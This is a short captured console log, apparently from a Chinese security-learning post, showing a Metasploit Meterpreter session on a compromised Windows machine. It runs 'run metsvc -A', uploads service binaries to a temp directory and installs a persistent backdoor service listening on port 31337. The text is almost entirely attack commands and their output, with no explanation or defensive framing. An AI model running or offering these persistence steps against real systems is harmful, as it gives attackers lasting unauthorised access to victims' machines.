 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\2\AuLZuqBE...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
HACK学习呀
先知社区